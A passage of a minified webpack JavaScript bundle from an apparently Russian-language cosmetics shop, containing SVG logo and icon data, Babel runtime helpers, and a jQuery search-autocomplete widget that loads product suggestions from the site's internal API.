d="M101.28,3.12a1.65,1.65,0,0,1-.92-.26l.19-.32a1.27,1.27,0,0,0,.71.22c.28,0,.61-.12.61-.42,0-.5-.78-.6-1.17-1a.75.75,0,0,1-.22-.55c0-.43.35-.78,1-.78a1.76,1.76,0,0,1,.74.15V.56a1.51,1.51,0,0,0-.72-.2c-.29,0-.54.12-.54.38,0,.64,1.41.64,1.41,1.56,0,.49-.46.82-1,.82" />\n        </g>\n        <g>\n          <path class="klorane-logo-fill-3" d="M23.86,32.35c0-.23,0-.46,0-.69l0-.68.25,0h1.11l.25,0a1.25,1.25,0,0,1,.26.07.87.87,0,0,1,.23.16.92.92,0,0,1,.17.25,1,1,0,0,1,.06.37,1,1,0,0,1-.15.57,1.08,1.08,0,0,1-.37.34,1.56,1.56,0,0,1-.47.17,3.77,3.77,0,0,1-.44,0H24.5l-.21,0v.29c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.43.4a1.58,1.58,0,0,0,.38,0,1.37,1.37,0,0,0,.34,0,.9.9,0,0,0,.32-.13.78.78,0,0,0,.24-.27,1,1,0,0,0,.09-.44,1,1,0,0,0-.06-.38.55.55,0,0,0-.18-.22.78.78,0,0,0-.28-.11,2.05,2.05,0,0,0-.37,0h-.48Z" />\n          <path class="klorane-logo-fill-3" d="M30.41,32.7V31.54a5.22,5.22,0,0,0,0-.56l.11,0h.11a.47.47,0,0,0,.16,0c0,.12,0,.27,0,.44s0,.36,0,.55,0,.4,0,.61,0,.4,0,.6a1.83,1.83,0,0,1-.11.64,1.2,1.2,0,0,1-.29.47,1.27,1.27,0,0,1-.47.3,1.83,1.83,0,0,1-.64.1A1.61,1.61,0,0,1,28,34.33a1.56,1.56,0,0,1-.36-1.14c0-.17,0-.31,0-.44s0-.26,0-.4c0-.3,0-.56,0-.79s0-.42,0-.58l.14,0H28l.11,0c0,.08,0,.18,0,.3s0,.27,0,.43,0,.33,0,.51v1c0,.13,0,.26,0,.38a1.42,1.42,0,0,0,.11.35.72.72,0,0,0,.2.29,1.08,1.08,0,0,0,.33.2,1.77,1.77,0,0,0,.5.07,1.16,1.16,0,0,0,.49-.09.87.87,0,0,0,.33-.22,1.16,1.16,0,0,0,.2-.32,1.51,1.51,0,0,0,.1-.38c0-.13,0-.26,0-.39Z" />\n          <path class="klorane-logo-fill-3" d="M32.62,32.35c0-.23,0-.46,0-.69l0-.68.3,0h.91a1.87,1.87,0,0,1,.42,0,1.11,1.11,0,0,1,.35.14.75.75,0,0,1,.24.26.79.79,0,0,1,.09.4.83.83,0,0,1-.11.43,1.05,1.05,0,0,1-.28.31,1.22,1.22,0,0,1-.36.18,1.56,1.56,0,0,1-.34.09c.05.05.1.13.18.22s.16.2.25.32l.28.36.29.36.26.31a2.53,2.53,0,0,0,.2.22h-.63l-.24-.33L34,33.81l-.4-.51c-.14-.16-.26-.31-.37-.42h-.2v.38c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.44.3.16,0h.19a1.37,1.37,0,0,0,.34,0,.79.79,0,0,0,.33-.13.68.68,0,0,0,.34-.64.69.69,0,0,0-.07-.34.7.7,0,0,0-.2-.22.81.81,0,0,0-.27-.11,1.33,1.33,0,0,0-.28,0h-.31l-.2,0c0,.2,0,.39,0,.58s0,.38,0,.57Z" />\n          <path class="klorane-logo-fill-3" d="M36.69,31.66l0-.68.48,0h.94l.47,0a.81.81,0,0,0,0,.16.92.92,0,0,0,0,.16l-.31,0-.29,0-.34,0h-.45c0,.11,0,.22,0,.32s0,.22,0,.35v.7h.42l.34,0h.29l.24,0a.86.86,0,0,0,0,.16.81.81,0,0,0,0,.16l-.32,0h-1v1.27c0,.13,0,.23,0,.3h.77l.36,0,.3,0a.19.19,0,0,0,0,.08v.08a.53.53,0,0,0,0,.14H36.66l0-.67c0-.23,0-.46,0-.69v-.91C36.7,32.11,36.7,31.88,36.69,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M42.52,32.35c0-.24,0-.47,0-.69l0-.68.29,0h.84A3,3,0,0,1,44,31a1.6,1.6,0,0,1,.35.12.64.64,0,0,1,.25.24.7.7,0,0,1,.09.37.79.79,0,0,1-.25.62,1.37,1.37,0,0,1-.64.31h0a1.25,1.25,0,0,1,.74.23.79.79,0,0,1,.28.66,1,1,0,0,1-.13.5,1,1,0,0,1-.32.33,1.25,1.25,0,0,1-.43.17,2.42,2.42,0,0,1-.47,0h-1l0-.67c0-.23,0-.46,0-.69Zm.72.26a2.46,2.46,0,0,0,.37,0,1,1,0,0,0,.32-.13.51.51,0,0,0,.23-.23.7.7,0,0,0,.09-.37.66.66,0,0,0-.08-.34.58.58,0,0,0-.2-.21.77.77,0,0,0-.28-.09,1.53,1.53,0,0,0-.3,0h-.24l-.17,0c0,.17,0,.34,0,.5s0,.34,0,.51v.4Zm-.29.73c0,.18,0,.36,0,.54s0,.35,0,.53l.24,0h.28a.92.92,0,0,0,.33-.06.77.77,0,0,0,.27-.17.92.92,0,0,0,.19-.28,1.12,1.12,0,0,0,.07-.38.68.68,0,0,0-.09-.37A.51.51,0,0,0,44,33a1.24,1.24,0,0,0-.37-.12,3.43,3.43,0,0,0-.48,0H43Z" />\n          <path class="klorane-logo-fill-3" d="M46.3,32.81a2.09,2.09,0,0,1,.15-.81,1.69,1.69,0,0,1,1-1,2.53,2.53,0,0,1,1.6,0,1.69,1.69,0,0,1,1,1,2.09,2.09,0,0,1,.15.81,2,2,0,0,1-.15.8,1.6,1.6,0,0,1-.41.6,1.63,1.63,0,0,1-.63.36,2.73,2.73,0,0,1-1.6,0,1.63,1.63,0,0,1-.63-.36,1.6,1.6,0,0,1-.41-.6A2,2,0,0,1,46.3,32.81Zm3.46,0a2.13,2.13,0,0,0-.12-.76,1.26,1.26,0,0,0-.31-.53,1.11,1.11,0,0,0-.46-.31,1.73,1.73,0,0,0-1.16,0,1.21,1.21,0,0,0-.47.31,1.52,1.52,0,0,0-.31.53,2.39,2.39,0,0,0-.11.76,2.44,2.44,0,0,0,.11.76,1.61,1.61,0,0,0,.31.53,1.33,1.33,0,0,0,.47.31,1.73,1.73,0,0,0,1.16,0,1.21,1.21,0,0,0,.46-.31,1.33,1.33,0,0,0,.31-.53A2.16,2.16,0,0,0,49.76,32.81Z" />\n          <path class="klorane-logo-fill-3" d="M52.39,31.25H51.8l-.3,0-.25,0a.55.55,0,0,0,0-.17.61.61,0,0,0,0-.16l.69,0H53.3L54,31a.67.67,0,0,0,0,.17.55.55,0,0,0,0,.16l-.25,0-.3,0h-.59c0,.37,0,.73,0,1.1v.91c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69v-.91C52.4,32,52.4,31.62,52.39,31.25Z" />\n          <path class="klorane-logo-fill-3" d="M58,34.62h-.56c0-.08-.06-.18-.1-.29s-.09-.24-.14-.36-.1-.26-.16-.39l-.15-.36H55.54l-.31.78c-.09.25-.16.46-.2.62h-.39c.28-.62.56-1.23.83-1.84s.55-1.24.83-1.87h.1c.08.2.17.43.27.66l.3.73c.11.24.21.48.31.72s.2.47.29.68l.24.55ZM55.64,33h1.17l-.59-1.34Z" />\n          <path class="klorane-logo-fill-3" d="M61.13,33.25l-1.38-1.48c0,.1,0,.23,0,.4v1.3c0,.12,0,.24,0,.37s0,.24,0,.34,0,.2,0,.28a1.32,1.32,0,0,0,0,.16H59.4a1.25,1.25,0,0,0,0-.19c0-.1,0-.21,0-.35s0-.27,0-.43l0-.47c0-.15,0-.3,0-.45V31.46c0-.25,0-.43,0-.55h.08l.7.75c.24.27.49.53.73.79l.69.74c.21.23.4.43.57.59v-.72c0-.37,0-.74,0-1.09s0-.68,0-1a.68.68,0,0,0,.19,0,.53.53,0,0,0,.16,0c0,.08,0,.19,0,.35s0,.32,0,.5,0,.35,0,.52,0,.3,0,.4v1.47c0,.11,0,.21,0,.3v.17h-.08C62,34.22,61.59,33.74,61.13,33.25Z" />\n          <path class="klorane-logo-fill-3" d="M64.4,31.66l0-.68.14,0h.25l.13,0,0,.68c0,.23,0,.46,0,.69v.91c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69v-.91C64.41,32.12,64.41,31.89,64.4,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M69.32,34.5l-.25.09-.32.07a2.49,2.49,0,0,1-1.15-.09,1.74,1.74,0,0,1-.62-.36,1.71,1.71,0,0,1-.4-.6,2,2,0,0,1-.14-.8,2.09,2.09,0,0,1,.14-.81,1.69,1.69,0,0,1,1-1,2.28,2.28,0,0,1,.8-.13,2.51,2.51,0,0,1,.64.07,4,4,0,0,1,.52.17.52.52,0,0,0-.07.2c0,.09,0,.16-.05.22h0a.7.7,0,0,0-.15-.15,1.39,1.39,0,0,0-.22-.15,1.1,1.1,0,0,0-.29-.12,1,1,0,0,0-.35-.05,1.61,1.61,0,0,0-.58.1,1.11,1.11,0,0,0-.46.31,1.26,1.26,0,0,0-.31.53,2.13,2.13,0,0,0-.12.76,2.16,2.16,0,0,0,.12.76,1.33,1.33,0,0,0,.31.53,1.21,1.21,0,0,0,.46.31,1.61,1.61,0,0,0,.58.1,1.36,1.36,0,0,0,.36,0l.29-.11a2.8,2.8,0,0,0,.25-.14l.18-.14,0,0,0,.31Z" />\n          <path class="klorane-logo-fill-3" d="M73.8,34.62h-.56c0-.08-.06-.18-.1-.29s-.09-.24-.14-.36-.1-.26-.16-.39l-.15-.36H71.35L71,34c-.09.25-.16.46-.2.62h-.39c.28-.62.56-1.23.83-1.84s.55-1.24.83-1.87h.1c.08.2.17.43.27.66l.3.73c.11.24.21.48.31.72s.2.47.29.68l.24.55ZM71.45,33h1.17L72,31.63Z" />\n          <path class="klorane-logo-fill-3" d="M75.24,31.66l0-.68.14,0h.25l.13,0,0,.68c0,.23,0,.46,0,.69,0,.45,0,.83,0,1.16s0,.62,0,.88h.72a6.88,6.88,0,0,0,.74-.06.55.55,0,0,0,0,.16.44.44,0,0,0,0,.14h-2l0-.67c0-.22,0-.45,0-.69v-.91C75.25,32.12,75.25,31.89,75.24,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M83.66,34.5l-.25.09-.33.07a2.22,2.22,0,0,1-.37,0,2.45,2.45,0,0,1-.78-.12,1.7,1.7,0,0,1-.61-.36,1.58,1.58,0,0,1-.4-.6,2,2,0,0,1-.15-.8,2.09,2.09,0,0,1,.15-.81,1.53,1.53,0,0,1,.41-.59A1.68,1.68,0,0,1,82,31a2.37,2.37,0,0,1,.81-.13,2.56,2.56,0,0,1,.64.07,4.35,4.35,0,0,1,.51.17.77.77,0,0,0-.07.2c0,.09,0,.16,0,.22h0a2.11,2.11,0,0,0-.15-.15l-.22-.15a1.26,1.26,0,0,0-.29-.12,1,1,0,0,0-.35-.05,1.57,1.57,0,0,0-.58.1,1.21,1.21,0,0,0-.47.31,1.52,1.52,0,0,0-.31.53,2.39,2.39,0,0,0-.11.76,2.44,2.44,0,0,0,.11.76,1.61,1.61,0,0,0,.31.53,1.33,1.33,0,0,0,.47.31,1.57,1.57,0,0,0,.58.1,1.29,1.29,0,0,0,.35,0,2.09,2.09,0,0,0,.3-.11l.24-.14.19-.14,0,0,0,.31Z" />\n          <path class="klorane-logo-fill-3" d="M88.14,34.62h-.56c0-.08-.06-.18-.11-.29a2.67,2.67,0,0,0-.14-.36l-.15-.39c-.06-.12-.1-.25-.15-.36H85.69c-.12.27-.22.53-.31.78s-.16.46-.21.62h-.39c.29-.62.57-1.23.84-1.84l.82-1.87h.1c.09.2.18.43.28.66l.3.73c.1.24.2.48.31.72s.2.47.29.68l.24.55A3.25,3.25,0,0,0,88.14,34.62ZM85.79,33H87l-.58-1.34Z" />\n          <path class="klorane-logo-fill-3" d="M89.59,32.35c0-.23,0-.46,0-.69l0-.68.3,0h.91a1.87,1.87,0,0,1,.42,0,1.29,1.29,0,0,1,.36.14.72.72,0,0,1,.23.26.79.79,0,0,1,.09.4.83.83,0,0,1-.11.43,1.05,1.05,0,0,1-.28.31,1.29,1.29,0,0,1-.35.18,1.81,1.81,0,0,1-.35.09c0,.05.1.13.18.22s.16.2.25.32.19.23.28.36l.29.36.26.31a2.53,2.53,0,0,0,.2.22H91.6l-.24-.33L91,33.81l-.4-.51c-.14-.16-.26-.31-.37-.42H90v.38c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.44.3.16,0h.19a1.37,1.37,0,0,0,.34,0,.79.79,0,0,0,.33-.13.68.68,0,0,0,.34-.64.69.69,0,0,0-.07-.34.7.7,0,0,0-.2-.22.81.81,0,0,0-.27-.11,1.33,1.33,0,0,0-.28,0h-.31l-.2,0c0,.2,0,.39,0,.58s0,.38,0,.57Z" />\n          <path class="klorane-logo-fill-3" d="M93.66,31.66l0-.68.48,0h.94l.48,0a.78.78,0,0,0,0,.16,1,1,0,0,0,0,.16l-.31,0-.3,0-.34,0h-.45c0,.11,0,.22,0,.32s0,.22,0,.35v.4c0,.13,0,.23,0,.3h.41l.34,0h.29l.24,0a.86.86,0,0,0,0,.16.81.81,0,0,0,0,.16l-.32,0h-1s0,.07,0,.11v1.16c0,.13,0,.23,0,.3h.77l.36,0,.3,0a.19.19,0,0,0,0,.08v.08a.53.53,0,0,0,0,.14H93.63l0-.67c0-.23,0-.46,0-.69v-.91C93.67,32.11,93.67,31.88,93.66,31.66Z" />\n        </g>\n      </g>\n    </g>\n  </g>\n</symbol>'});a.a.add(c)},"/nrG":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_child",use:"icon-category_child-usage",viewBox:"0 0 20.03 15",content:'<symbol viewBox="0 0 20.03 15" id="icon-category_child">\n  <path d="M2778.41,2336.83a3.5,3.5,0,0,0,3.59-3.22,3.309,3.309,0,0,0-.99-2.56,3.67,3.67,0,0,0-2.59-1.06h-0.01a3.5,3.5,0,0,0-3.62,3.42,3.441,3.441,0,0,0,.26,1.28c-0.06,0-.12-0.01-0.18-0.01h-3.67c-0.71,0-1.42-.01-2.12,0a4.258,4.258,0,0,0-.94.13,3.183,3.183,0,0,0-2.43,2.85,3,3,0,0,0,.73,2.21v0.59c-0.67,0-1.33,0-2,.01a3.07,3.07,0,0,0-.77.09,2.211,2.211,0,0,0-1.4,1.04,2.089,2.089,0,0,0-.2,1.67,2.327,2.327,0,0,0,2.31,1.58q2.16,0.015,4.32,0a2.909,2.909,0,0,0,.89-0.14,2,2,0,0,0,1.45-1.95v-0.35q0.015-.675,0-1.35h2.4c0.08,0.26.16,0.53,0.23,0.79l0.25,0.87c0.08,0.27.16,0.55,0.26,0.83a2.233,2.233,0,0,0,2.14,1.46,2.5,2.5,0,0,0,.66-0.09,2.139,2.139,0,0,0,1.6-2.6c-0.17-.63-0.36-1.26-0.54-1.89-0.09-.31-0.18-0.61-0.27-0.92a3.023,3.023,0,0,0,.43-2.17,3.062,3.062,0,0,0-.15-0.54,3.163,3.163,0,0,0,.32.03h0.04Zm0-5.48h0.01a2.238,2.238,0,0,1,1.55.64,2.018,2.018,0,0,1,.59,1.55,2.116,2.116,0,0,1-2.16,1.92h-0.01a2.152,2.152,0,0,1-1.53-.59,1.966,1.966,0,0,1-.63-1.46A2.1,2.1,0,0,1,2778.41,2331.35Zm-1.82,12.25a0.858,0.858,0,0,1-1.06-.5c-0.08-.24-0.15-0.49-0.22-0.73l-0.25-.88c-0.1-.36-0.21-0.72-0.32-1.07a0.9,0.9,0,0,0-1.02-.72h-0.77c-0.82,0-1.63,0-2.44-.01a1.1,1.1,0,0,0-.66.24,0.814,0.814,0,0,0-.25.62c0.01,0.62.01,1.24,0.01,1.85v0.36a0.659,0.659,0,0,1-.48.66,2.024,2.024,0,0,1-.44.07h-4.31a0.9,0.9,0,0,1-.93-0.62,0.732,0.732,0,0,1,.07-0.61,0.843,0.843,0,0,1,.51-0.38,1.751,1.751,0,0,1,.43-0.05c0.84-.01,1.68,0,2.52,0a0.929,0.929,0,0,0,.66-0.24,0.821,0.821,0,0,0,.24-0.61v-0.62c0-.21,0-0.42-0.01-0.63a0.934,0.934,0,0,0-.25-0.64,1.766,1.766,0,0,1-.48-1.35,1.815,1.815,0,0,1,1.38-1.62,2.709,2.709,0,0,1,.58-0.07c0.69-.01,1.39-0.01,2.09-0.01h3.67a1.943,1.943,0,0,1,1.12.33,1.747,1.747,0,0,1,.8,1.19,1.7,1.7,0,0,1-.31,1.36,0.934,0.934,0,0,0-.14.78c0.11,0.37.22,0.73,0.32,1.1,0.19,0.62.37,1.23,0.54,1.86A0.78,0.78,0,0,1,2776.59,2343.6Zm1.13-4.26h0v0Z" transform="translate(-2761.97 -2330)" />\n</symbol>'});a.a.add(c)},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",l=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new E(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",b="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var j=Object.getPrototypeOf,P=j&&j(j(R([])));P&&P!==n&&r.call(P,c)&&(O=P);var C=w.prototype=v.prototype=Object.create(O);function _(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(o,i,a,c){var l=d(t[o],t,i);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){s.value=t,a(s)}),(function(t){return n("throw",t,a,c)}))}c(l.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=h;return function(i,a){if(o===y)throw new Error("Generator is already running");if(o===b){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=b,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=y;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?b:"suspendedYield",l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=b,r.method="throw",r.arg=l.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function B(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(C,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,s,"GeneratorFunction")),t.prototype=Object.create(C),t},e.awrap=function(t){return{__await:t}},_(k.prototype),f(k.prototype,l,(function(){return this})),e.AsyncIterator=k,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new k(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(C),f(C,s,"Generator"),f(C,c,(function(){return this})),f(C,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),B(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var b,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&l(e.prototype,n),r&&l(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}b=g,v="search-main",(m=y(m="className"))in b?Object.defineProperty(b,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):b[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var l={delay:100,source:function(r,o){var l,s,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}l=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?l.then((function(t){a=t,s=t.products,o(s.slice(0,3))})):o((s=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(l).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs 